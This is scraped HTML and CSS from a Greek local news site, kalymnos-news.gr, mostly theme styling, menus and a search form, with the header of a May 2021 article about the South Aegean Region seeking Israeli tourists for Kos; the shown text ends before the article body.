.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τρίτη, 20 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-69512" class="post-69512 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-29T16:44:03+02:00" >29 Μαΐου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-69512">92</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest 